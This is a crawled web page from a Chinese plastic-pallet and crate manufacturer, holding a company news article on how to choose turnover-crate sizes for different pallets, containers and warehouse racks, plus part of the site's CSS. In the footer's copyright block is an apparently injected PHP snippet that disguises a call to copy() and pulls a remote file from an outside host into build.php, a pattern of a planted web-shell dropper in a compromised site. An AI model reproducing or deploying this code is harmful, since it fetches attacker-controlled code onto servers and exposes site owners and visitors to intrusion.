

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xmyiding.com/company/130.html
body_size: 6279
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>不同场合所选用的塑料周转箱尺寸不一样_公司新闻</title>
    <meta name="description"
          content="因为货架太高，为了保证仓库作业的安全，行业对高货架的存放高度都做了一定的限制。仓库货架托盘能放置多高的货架?高架存储空间的高度限制是多少?有哪些预防措施? 一般来说，根">
    <meta name="keywords" content="托盘,在,高位,货,架上,可放,多高,无锡,柏丰,">
    <!--全局样式-->
    <link href="/template/default/static/css/style.css" rel="stylesheet">
    <script src="/template/default/static/js/jquery.min.js" type="text/javascript"></script>
    <link href="/template/default/static/css/animate.min.css" rel="stylesheet">
    <script src="/template/default/static/js/wow.min.js" type="text/javascript"></script>
    <script type="text/javascript">
        new WOW().init();
    </script>
    <script src="/template/default/static/js/flexible.js" type="text/javascript"></script>
</head>
<body>
<div id="container">
    <!--顶部开始-->
    <header class="header header1">
    <div class="container">
        <div class="logo">
            <a href="http://www.xmyiding.com" title="">
                <img src="/template/default/static/picture/logo.png" title="">
            </a>
        </div>
        <div class="header-right">
            <div class="header-search">
                <p class="pull-right">
                    <a href="javascript:;" id="search-btn" class="active"></a>
                </p>
               



                <form action="/search/" method="get">
                    <div class="search" id="search">
                        <div class="search-main" id="search-main">
                            <img src="/template/default/static/picture/icon-closed.png" alt=""
                                 id="search-closed">
                            <div class="search-container">
                                <div class="search-controller">
                                    <input type="text" class="form-control" id="search-text" placeholder="输入要搜索的关键词"
                                           name="keyword">
                                    <input type="submit" id="searchbtn" value="" class="btn">
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="lan">
                <h3>
                    <a href="tel:139-0602-4993">139-0602-4993</a>
                </h3>
            </div>
            <nav class="nav">
                <ul>
                    <li><a href="http://www.xmyiding.com"  >首页</a></li>
                    
                    <li>
                        <a href="/aboutus/"  >关于我们</a>
                        <div class="subnav">
                            <div class="info">
                                <div class="container">
                                    <div class="left">
                                        <h3>值得信任的塑料托盘厂家</h3>
                                        <p>工艺品质超群 满足重型货物搬运需求</p>
                                    </div>
                                    <ul>
                                        <li>
                                            <h3>关于我们</h3>
                                        </li>
                                        
                                    </ul>
                                    <div class="pic">
                                        <img src="/template/default/static/picture/top1.jpg"
                                             class="middleCenter" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <a href="/product/"  >产品中心</a>
                        <div class="subnav">
                            <div class="info">
                                <div class="container">
                                    <div class="left">
                                        <h3>厂家直销，极速发货，质量保障</h3>
                                        <p>品质保障，支持模具开发、产品加工</p>
                                    </div>
                                    <ul>
                                        <li>
                                            <h3>产品中心</h3>
                                        </li>
                                        
                                        <li>
                                            <a href="/sltp/">塑料托盘</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/ljtxl/">垃圾桶系列</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/slrq/">塑料容器</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/slxk/">塑料箱框</a>
                                        </li>
                                         
                                    </ul>
                                    <div class="pic">
                                        <img src="/template/default/static/picture/top1.jpg"
                                             class="middleCenter" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <a href="/case/"  >应用案例</a>
                        <div class="subnav">
                            <div class="info">
                                <div class="container">
                                    <div class="left">
                                        <h3>广泛应用于绝大多数行业</h3>
                                        <p>汽车、食品、医药、电器、仓储物流等行业的绝佳选择</p>
                                    </div>
                                    <ul>
                                        <li>
                                            <h3>应用案例</h3>
                                        </li>
                                        
                                        <li>
                                            <a href="/list_15/">食品行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_16/">电器行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_17/">电子商务行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_18/">汽车行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_19/">桶装水行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_20/">电动车行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_21/">医药行业</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_22/">仓储行业</a>
                                        </li>
                                         
                                    </ul>
                                    <div class="pic">
                                        <img src="/template/default/static/picture/top1.jpg"
                                             class="middleCenter" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <a href="/article/" class="active" >新闻中心</a>
                        <div class="subnav">
                            <div class="info">
                                <div class="container">
                                    <div class="left">
                                        <h3>为您提供新鲜的塑料托盘讯息</h3>
                                        <p>诚挚邀您来厂实地参观考察</p>
                                    </div>
                                    <ul>
                                        <li>
                                            <h3>新闻中心</h3>
                                        </li>
                                        
                                        <li>
                                            <a href="/company/">公司新闻</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/industry/">行业动态</a>
                                        </li>
                                         
                                        <li>
                                            <a href="/cjwt/">常见问题</a>
                                        </li>
                                         
                                    </ul>
                                    <div class="pic">
                                        <img src="/template/default/static/picture/top1.jpg"
                                             class="middleCenter" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <a href="/contact/"  >联系我们</a>
                        <div class="subnav">
                            <div class="info">
                                <div class="container">
                                    <div class="left">
                                        <h3>互利互惠 真诚合作 共创未来</h3>
                                        <p>如果您正在寻找塑料托盘产品，我们将7×24小时为您服务</p>
                                    </div>
                                    <ul>
                                        <li>
                                            <h3>联系我们</h3>
                                        </li>
                                        
                                    </ul>
                                    <div class="pic">
                                        <img src="/template/default/static/picture/top1.jpg"
                                             class="middleCenter" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    
        

                </ul>
            </nav>
        </div>
    </div>
</header>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bf039ef36949926293ca7c74fdba8565";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <style>
        .header {
            background: #fff;
            border-bottom: 1px solid #ebebeb;
        }

        .header .header-right .nav ul li a {
            color: #333
        }


        .header .logo a img {
            content: url("/template/default/static/image/logo1.png") !important;
        }
    </style>
</div>
<!--顶部结束-->
<!--导航开始-->
<a href="#mmenu" class="iconfont phone-nav">
    <img src="/template/default/static/picture/nav.png" alt="">
</a>
<!--导航结束-->

<section class="inmain inmain1">
    <div class="current clearfix">
        <div class="container">
            <ul>
                                   
                
                <li class="active"><a href="/company/">公司新闻</a></li>
                
                <li class=""><a href="/industry/">行业动态</a></li>
                
                <li class=""><a href="/cjwt/">常见问题</a></li>
                
                
            </ul>
        </div>
    </div>
    <div class="news-show content clearfix">
        <div class="container  clearfix">
            <div class="container-left">
                <h1 class="title">不同场合所选用的塑料周转箱尺寸不一样</h1>
                <div class="info">
                    <span class="date">时间：2021-11-05 10:24:04</span>
                    <span class="author">来源 ：一鼎塑业</span>
                </div>
                <div class="nr">
                    <div>
	　　选用<a href="http://www.xmyiding.com/">塑料周转箱</a>时，不同的用处、不同的项目，它所需求的尺寸是不一样的，依据所请求的项目不同，所选的规格也会不同。</div>
<div>
	&nbsp;</div>
<div>
	　　1.首先思索货物的包装规格及在周转箱上的摆放方式。例如：欧洲规范周转箱尺寸是600*400mm，在1200*1000mm的托盘一层放置5个，在1200*800mm的托盘一层放置4个，普通堆放5层。</div>
<div>
	&nbsp;</div>
<div>
	　　2.根据托盘装载工具的状况（如集装箱、货车等）。例如：假如是往复周转或一次性运用，需求优先思索对船运集装箱宽度2300mm的整合性，对1200*1000mm的托盘，要用长1200mm和宽1000mm的组合摆放，必需选用4向进叉。对1200*800mm的托盘，用800mm宽度的方向两组并排摆放。而对1100*1100mm的托盘用1100mm宽度，摆放2列，2向进叉或4向进叉都能够。</div>
<div>
	&nbsp;</div>
<div>
	　　3.如在仓库货架上运用，要思索货架的宽度及进深的尺寸，通常选取式货架每层每个货位摆放两块托盘，并留出200mm左右的存取活动空间。在深度方向上尽量给予大尺寸，这样做不会产生对塑料周转箱承载量的苛刻请求，以节约采购费用。</div>
<div>
	&nbsp;</div>
<div>
	　　4.如在自动化立体仓库货架上使用，除了满足以上要求外，还要考虑周转箱的防滑系数、周转箱底面与链式传送设备的配合、进叉高度、上货架的承载量、永久变形量、长短面的挠曲度、贴条码的位置及RFID芯片的放置等因素。</div>
<div>
	&nbsp;</div>
<div>
	　　5.选用塑料周转箱的尺寸也要思索通用性，目前国内常用的尺寸为1210国际规范型、1208欧洲规范型和T11日本规范型周转箱。</div>

                </div>
                <ul class="list-page-news">
                    <li><p>上一篇：<a href="/company/129.html">塑料周转箱的质量有哪些规范规则</a></p></li>
                            <li><p>下一篇：<a href="/company/131.html">购买塑料周转箱需注意什么？</a></p></li>
                </ul>
            </div>
            <div class="container-right">
                <div class="related-pro">
                    <strong class="side-tit">推荐产品</strong>
                    <ul>
                        
                                <li>
                                    <a href="/slxk/95.html" class="img" rel="nofollow">
                                        <img src="/uploads/allimg/161014/1-161014154253A7.jpg">
                                    </a>
                                    <a href="/slxk/95.html" class="tit">塑料周转双蛋筐</a>
                                </li>
                                
                                <li>
                                    <a href="/sltp/55.html" class="img" rel="nofollow">
                                        <img src="/uploads/allimg/171130/1-1G130231100155.jpg">
                                    </a>
                                    <a href="/sltp/55.html" class="tit">1109平板九脚托盘</a>
                                </li>
                                
                                <li>
                                    <a href="/slxk/117.html" class="img" rel="nofollow">
                                        <img src="/uploads/allimg/161010/1-161010164604958.jpg">
                                    </a>
                                    <a href="/slxk/117.html" class="tit">八格密箱</a>
                                </li>
                                
                                <li>
                                    <a href="/slxk/76.html" class="img" rel="nofollow">
                                        <img src="/uploads/allimg/161010/1-16101016451Q61.jpg">
                                    </a>
                                    <a href="/slxk/76.html" class="tit">701密箱</a>
                                </li>
                                
                    </ul>
                </div>
            </div>
        </div>
    </div>

</section>
<section class="footer">
    <div class="footer-top">
        <div class="container">
            <ol>
                <a class="logo"><img src="/template/default/static/picture/logo-footer.png"></a>
                <figure>
                    <img src="/static/upload/image/20211105/1636102864932938.jpg">
                    <figcaption>微信二维码</figcaption>
                </figure>
            </ol>

            <ul class="menu">
<!--                    
  
    <a href= "/sltp/">塑料托盘6</a>
    

<a href= "/sltp/67.html">1311网格田字托盘</a>



<a href= "/sltp/66.html">1411网格田字托盘</a>



<a href= "/sltp/65.html">1008网格单面托盘</a>



<a href= "/sltp/64.html">1108网格单面托盘</a>



<a href= "/sltp/63.html">1109网格单面托盘</a>



<a href= "/sltp/62.html">1110网格单面托盘</a>


  
    <a href= "/ljtxl/">垃圾桶系列7</a>
    

<a href= "/ljtxl/71.html">50L塑料加厚户外环卫垃圾桶</a>



<a href= "/ljtxl/70.html">100L塑料垃圾桶 物业垃圾桶</a>



<a href= "/ljtxl/69.html">120L环卫塑料垃圾桶工业垃圾桶</a>



<a href= "/ljtxl/68.html">户外垃圾桶大号240L塑料垃圾桶</a>



<a href= "/ljtxl/20.html">240L大容量垃圾桶脚踩分类桶</a>



<a href= "/ljtxl/19.html">120L塑料中间带脚踏垃圾桶</a>


  
    <a href= "/slrq/">塑料容器13</a>
    

<a href= "/slrq/85.html">400L方形塑料水箱【厦门塑料储罐】塑料容器 塑料大水箱</a>



<a href= "/slrq/84.html">300L方形水箱 水产专用水箱</a>



<a href= "/slrq/83.html">厦门塑料容器200L方形水箱 水产专用</a>



<a href= "/slrq/82.html">厂家直销全新料160L塑料水箱200升大号方箱1200L周转箱耐酸耐碱</a>



<a href= "/slrq/81.html">耐酸碱 K-140L塑料方箱 尼龙料周转箱 140升水箱 摔不破塑胶箱</a>



<a href= "/slrq/80.html">水产塑料水箱 120L水箱 养殖箱 塑料周转箱 养鱼箱 储水箱 养龟箱</a>


  
    <a href= "/slxk/">塑料箱框14</a>
    

<a href= "/slxk/117.html">八格密箱</a>



<a href= "/slxk/116.html">四格密箱</a>



<a href= "/slxk/115.html">厦门 一号塑料碗箱 塑料周转箱</a>



<a href= "/slxk/114.html">四格密防静电箱</a>



<a href= "/slxk/113.html">2号元件防静电箱</a>



<a href= "/slxk/112.html">4-9号元件箱(套装)</a>


  

 -->
                
                <li>
                    <a href="/product/" class="bt">产品中心</a>

                    
                    <a href="/sltp/">塑料托盘</a>
                    
                    <a href="/ljtxl/">垃圾桶系列</a>
                    
                    <a href="/slrq/">塑料容器</a>
                    
                    <a href="/slxk/">塑料箱框</a>
                    

                </li>
                
                <li>
                    <a href="/case/" class="bt">应用案例</a>

                    
                    <a href="/list_15/">食品行业</a>
                    
                    <a href="/list_16/">电器行业</a>
                    
                    <a href="/list_17/">电子商务行业</a>
                    
                    <a href="/list_18/">汽车行业</a>
                    
                    <a href="/list_19/">桶装水行业</a>
                    
                    <a href="/list_20/">电动车行业</a>
                    
                    <a href="/list_21/">医药行业</a>
                    
                    <a href="/list_22/">仓储行业</a>
                    

                </li>
                
                <li>
                    <a href="/article/" class="bt">新闻中心</a>

                    
                    <a href="/company/">公司新闻</a>
                    
                    <a href="/industry/">行业动态</a>
                    
                    <a href="/cjwt/">常见问题</a>
                    

                </li>
                
            </ul>

            <div class="footer-contact">
                <p class="p-01">总机
                </p>
                <p class="tel">
                    <a href="tel:0592-5284433">0592-5284433</a><br>
                    联系人：陈先生<br>
                    手机：139-0602-4993<br>
                    邮箱：1315351043@qq.com<br>
                    地址：厦门市集美区同集南路301号 B幢1601室<br>
                </p>

            </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","build.php");
?> <a href="javascript:;"></a>
            
            <p>技术支持：<a href="https://www.y524.com" title="Y524资源站" target="_blank">Y524资源站</a></p>
            <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备14014512号</a>
        </div>
    </div>
</section>

<style>
    .cart-concern-btm-fixed {
        bottom: 0;
        height: 50px;
        left: 0;
        position: fixed;
        text-align: center;
        width: 100%;
        z-index: 1000;
    }

    .four-column {
        display: none;
    }

    .four-column .concern-cart {
        width: 100%;
        display: none;
    }

    .concern-cart {
        background-color: #285bab;
        float: left;
    }

    .concern-cart a {
        color: #FFFFFF;
        font-size: 12px;
        width: 25%;
        display: inline-block;
        float: left;
        height: 50px;
    }

    .concern-cart a span {
        display: block;
        height: 18px;
        line-height: 0px;
        text-align: center;
    }

    em.dibuyangshi {
        display: inline-block;
        height: 20px;
        width: 20px;
        background-position: 0 0;
        margin: 8px 2px 5px 2px;
    }

    @media (max-width: 768px) {
        .four-column {
            display: block
        }

        .banner .slick-dots {
            bottom: 0px;
        }

        .banner .slick-dots li button {
            width: 8px;
            height: 8px;
        }

        .four-column .concern-cart {
            display: block;
        }
    }
</style>
<div class="cart-concern-btm-fixed four-column" id="cart1">
    <div class="concern-cart">
        <a href="/">
            <em class="dibuyangshi"
                style=" background-image:url(/template/default/static/image/shouyebg.png); background-size:100% 100%;"></em>
            <span>首页</span>
        </a>
        
        <a href="/product/">
            <em class="dibuyangshi"
                style="background-image:url(/template/default/static/image/fenleibg.png); background-size:100% 100%;"></em>
            <span>产品中心</span>
        </a>
        
        
        <a href="/case/">
            <em class="dibuyangshi"
                style="background-image:url(/template/default/static/image/yingyongbg.png); background-size:100% 100%;"></em>
            <span>应用案例</span>
        </a>
        
        <a href="tel:139-0602-4993">
            <em class="dibuyangshi"
                style=" background-image:url(/template/default/static/image/bodabg.png); background-size:100% 100%;"></em>
            <span>一键拨打</span>
        </a>
    </div>
</div>


<div class="float">
    <ul>
        <a href="tencent://message/?uin=1315351043&Site=厦门一鼎塑料制品有限公司&Menu=yes" target="_blank">
            <li class="zixun"><h3>业务咨询</h3></li>
        </a>
        <a href="https://xmyhlplastic.1688.com/" target="_blank">
            <li class="ali"><h3>阿里店铺</h3></li>
        </a>
        <li class="dianhua"><h3>咨询电话</h3>
            <div class="hover">
                <i></i>
                <div class="info1">
                    <div class="bt">咨询电话</div>
                    <p>139-0602-4993</p>
                </div>
            </div>
        </li>
        <li class="top" id="gotop">
            <a href="javascript:;">返回顶部</a>
        </li>
    </ul>
</div>


<!--Mmenu-->
<nav id="mmenu">
    <ul class="list-unstyled">
        <li>
            <a href="/">首页</a>
        </li>
        
        <li>
            <a href="/aboutus/">关于我们</a>
            <ul>

                
            </ul>
        </li>

        
        <li>
            <a href="/product/">产品中心</a>
            <ul>

                
                <li><a href="/sltp/">塑料托盘</a></li>
                
                <li><a href="/ljtxl/">垃圾桶系列</a></li>
                
                <li><a href="/slrq/">塑料容器</a></li>
                
                <li><a href="/slxk/">塑料箱框</a></li>
                
            </ul>
        </li>

        
        <li>
            <a href="/case/">应用案例</a>
            <ul>

                
                <li><a href="/list_15/">食品行业</a></li>
                
                <li><a href="/list_16/">电器行业</a></li>
                
                <li><a href="/list_17/">电子商务行业</a></li>
                
                <li><a href="/list_18/">汽车行业</a></li>
                
                <li><a href="/list_19/">桶装水行业</a></li>
                
                <li><a href="/list_20/">电动车行业</a></li>
                
                <li><a href="/list_21/">医药行业</a></li>
                
                <li><a href="/list_22/">仓储行业</a></li>
                
            </ul>
        </li>

        
        <li>
            <a href="/article/">新闻中心</a>
            <ul>

                
                <li><a href="/company/">公司新闻</a></li>
                
                <li><a href="/industry/">行业动态</a></li>
                
                <li><a href="/cjwt/">常见问题</a></li>
                
            </ul>
        </li>

        
        <li>
            <a href="/contact/">联系我们</a>
            <ul>

                
            </ul>
        </li>

        


        <div class="search">
            <input type="text" id="text1" placeholder="">
            <input type="button" id="btn1" value="">
        </div>
    </ul>
</nav>

<!--包含的js-->
<!--placeholder-->
<script src="/template/default/static/js/jquery.placeholder.min.js" type="text/javascript"></script>
<!--菜单导航-->
<link href="/template/default/static/css/nav.css" rel="stylesheet">
<script src="/template/default/static/js/nav.js" type="text/javascript"></script>
<!--滚动数字-->
<script src="/template/default/static/js/jquery.waypoints.min.js"></script>
<script type="text/javascript" src="/template/default/static/js/jquery.countUp.js"></script>
<script src="/template/default/static/js/jquery.easing.1.3.js" type="text/javascript"></script>
<script src="/template/default/static/js/swiper-3.4.0.jquery.min.js" type="text/javascript"></script>
<script src="/template/default/static/js/banner.js" type="text/javascript"></script>
<!--公共js-->
<script src="/template/default/static/js/public.js" type="text/javascript"></script>
<link href="/template/default/static/css/slick.css" rel="stylesheet">
<script src="/template/default/static/js/slick.min.js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xmyiding.com/template/default/static/css/style.css
body_size: 19610
content:
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0
}
#bsWXBox {
    box-sizing: content-box
}
ul {
    list-style: none
}
body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, b, small, u, i, center, dl, dt, dd, ol, ul, li, sub, sup, tt, var, del, dfn, ins, kbd, q, s, samp, strike, applet, object, iframe, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, blockquote, pre, a, abbr, acronym, address, big, cite, code, mark, audio, video, input, textarea, select {
    margin: 0;
    padding: 0
}
html {
    font-size: 100px
}
body {
    font-family: "microsoft yahei", arial;
    font-size: 14px;
    color: #666;
    line-height: 1.5;
    width: 100%;
    background: #fff
}
a:link, a:visited {
    text-decoration: none;
    outline: 0;
    color: #666
}
a:hover, a:active, a:focus {
    color: #666;
    text-decoration: none
}
img {
    border: 0;
    max-width: 100%
}
table {
    border-collapse: collapse;
    width: 100%
}
h1, h2, h3, h4, h5, h6 {
    font-weight: normal
}
input, textarea {
    font-size: 14px;
    outline: 0;
    overflow: hidden;
    font-family: arial, "microsoft yahei"
}
input[type='reset'], input[type='button'], input[type='submit'], input[type='radio'] {
    cursor: pointer;
    outline: 0
}
input[type='checkbox'], input[type='radio'] {
    position: relative;
    vertical-align: middle;
    margin-top: -2px;
    margin-bottom: 1px;
    margin-left: 5px;
    margin-right: 5px
}
textarea, input[type='email'], input[type='date'], input[type='password'], input[type='text'] {
    padding: 0;
    color: #666;
    outline: 0
}
input[type="submit"], input[type="reset"], input[type="button"], input[type='text'], select, button {
    -webkit-appearance: none
}
input, select, textarea {
    -webkit-appearance: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    border-radius: 0
}
::-webkit-input-placeholder {
    color: #666
}
:-moz-placeholder {
    color: #666;
    opacity: 1
}
::-moz-placeholder {
    color: #666;
    opacity: 1
}
:-ms-input-placeholder {
    color: #666
}
.fl {
    float: left
}
.fr {
    float: right
}
.clearfix:after {
    clear: both;
    height: 0;
    content: "";
    line-height: 0;
    font-size: 0;
    display: block
}
.pic {
    width: 100%;
    overflow: hidden;
    position: relative
}
.pic:after {
    content: "";
    display: block;
    padding-bottom: 100%
}
.middleCenter {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    display: block;
    vertical-align: middle;
    text-align: center;
    margin: auto
}
.container {
    margin-right: auto;
    margin-left: auto;
    width: 1440px;
}
@media (max-width: 1440px) {
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-right: 40px;
        padding-left: 40px;
        width: 100%
    }
}
@media (max-width: 767px) {
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-right: 15px;
        padding-left: 15px;
        width: 100%
    }
}
#container {
    overflow: hidden;
}
@keyframes to100vh {
    0% {
        width: 0
    }
    100% {
        width: 100%
    }
}
@keyframes to100vh1 {
    0% {
        width: 0
    }
    50% {
        width: 50%
    }
    100% {
        width: 100%
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
.header {
    z-index: 5;
    height: 120px;
    position: absolute;
    width: 100%;
    transition: .5s
}
.header .container {
    width: 100%
}
.header .logo {
    padding: 43px 0 0 164px;
    overflow: hidden;
    float: left
}
.header .logo a {
    display: block;
    position: relative
}
.header .logo a:after {
    width: 405px;
    height: 60px;
    display: block;
    opacity: 0;
    content: '';
    position: absolute;
    top: 0;
    background: url("../image/logo1.png") no-repeat center center
}
.header .lan {
    background: #1a1b1d;
    transform: skewX(-30deg);
    float: right;
    height: 72px;
    line-height: 72px;
    width: 168px;
    padding-left: 20px;
    margin-right: -21px
}
.header .lan h3 {
    transform: skewX(30deg);
    color: #fff;
    text-transform: uppercase;
    font-family: arial
}
.header .lan h3 a {
    color: #fff
}
.header .header-right {
    float: right;
    padding-top: 24px
}
.header .header-right .header-search {
    float: right
}
.header .header-right .header-search .pull-right {
    height: 72px;
    background: #285bab;
    width: 187px;
    background: url("../image/search-bg.png") no-repeat center right
}
.header .header-right .header-search .pull-right a {
    display: block;
    height: 72px;
    line-height: 72px;
    width: 176px;
    color: #232323;
    transition: .5s;
    margin-left: 11px;
    background: url(../image/search.png) no-repeat center center
}
.header .header-right .header-search .pull-right a:hover {
    background-size: 15px
}
.header .header-right .search {
    z-index: 9
}
.header .header-right .search .btn-search-max {
    z-index: 2;
    position: relative
}
.header .header-right .search .btn-search-max * {
    display: inline-block;
    vertical-align: middle
}
.header .header-right .search .search-main {
    top: 120px;
    right: 50%;
    z-index: 9;
    width: 1000px;
    margin-right: -500px;
    display: none;
    padding: 0 30px 0 20px;
    position: absolute
}
.header .header-right .search-container {
    padding-left: 0;
    overflow: hidden;
    margin: 130px auto;
    position: relative;
    border-bottom: 1px solid #fff
}
.header .header-right .search-container .form-control {
    text-align: left;
    width: 100%;
    font-size: 16px;
    float: left;
    color: #fff;
    border: 0;
    vertical-align: top;
    padding: 10px 20px 10px 20px;
    -webkit-appearance: none;
    background: 0
}
.header .header-right .search-container .form-control::-webkit-input-placeholder {
    color: #fff
}
.header .header-right .search-container .form-control:-moz-placeholder {
    color: #fff;
    opacity: 1
}
.header .header-right .search-container .form-control::-moz-placeholder {
    color: #fff;
    opacity: 1
}
.header .header-right .search-container .form-control:-ms-input-placeholder {
    color: #fff
}
.header .header-right .search-container .btn {
    top: 0;
    border: 0;
    right: 0;
    color: #fff;
    width: 100px;
    height: 40px;
    text-align: center;
    float: left;
    cursor: pointer;
    background: url(../image/search.png) no-repeat center center;
    font-size: 16px;
    font-family: arial;
    position: absolute
}
.header .header-right #search-closed {
    right: 0;
    top: 5px;
    max-width: 30px;
    position: absolute;
    cursor: pointer
}
.header .header-right .nav {
    float: right;
    margin-right: 91px
}
.header .header-right .nav ul li {
    font-size: 17px;
    cursor: pointer;
    float: left;
    text-transform: capitalize;
    margin-left: 16px
}
.header .header-right .nav ul li a {
    display: block;
    transition: all .16s;
    line-height: 72px;
    color: #fff;
    margin: 0 11px;
    position: relative
}
.header .header-right .nav ul li:hover {
    height: 116px
}
.header .header-right .nav ul li:hover a {
    font-weight: bold
}
.header .header-right .nav ul li:hover .subnav {
    display: block
}
.header .header-right .nav ul li:hover .subnav:after {
    width: 100%
}
.header .header-right .nav ul li:hover .subnav .info {
    left: 0
}
.header .header-right .nav ul li .subnav {
    top: 120px;
    z-index: 999;
    font-size: 14px;
    overflow: hidden;
    width: 100%;
    display: none;
    position: absolute;
    left: 0
}
.header .header-right .nav ul li .subnav:after {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 0;
    height: 100%;
    content: " ";
    transition: .2s;
    animation: to100vh1 .3s cubic-bezier(0.25, 0.46, 0.45, 0.94) both .2s
}
.header .header-right .nav ul li .subnav .info {
    position: relative;
    z-index: 3;
    overflow: hidden;
    width: 0;
    background: rgba(255, 255, 255, 0.92);
    padding-bottom: 52px;
    animation: to100vh 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) both .3s
}
.header .header-right .nav ul li .subnav .container {
    width: 1440px
}
.header .header-right .nav ul li .subnav .left {
    float: left;
    width: 460px;
    margin-top: 135px;
    position: relative;
    padding-left: 38px;
    animation: fadeIn .8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both .8s
}
.header .header-right .nav ul li .subnav .left:before {
    width: 2px;
    height: 31px;
    display: block;
    content: '';
    position: absolute;
    top: 8px;
    left: 0;
    background: #285bab
}
.header .header-right .nav ul li .subnav .left h3 {
    color: #353535;
    font-size: 30px;
    margin-bottom: 23px
}
.header .header-right .nav ul li .subnav .left p {
    font-size: 15px;
    color: #7b7e82
}
.header .header-right .nav ul li .subnav ul {
    float: left;
    font-size: 0;
    margin-left: 186px;
    margin-top: 35px;
    width: 253px;
    animation: fadeIn .8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both 1s
}
.header .header-right .nav ul li .subnav ul li {
    float: none;
    margin: 0;
    font-size: 15px
}
.header .header-right .nav ul li .subnav ul li h3 {
    font-size: 15px;
    color: #333;
    border-bottom: 1px solid #c9c9c9;
    padding-bottom: 10px;
    margin-bottom: 4px
}
.header .header-right .nav ul li .subnav ul li a {
    line-height: 40px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #7c7f83;
    font-weight: normal;
    margin: 0;
    padding: 0;
    font-size: 15px;
    display: block;
    vertical-align: middle;
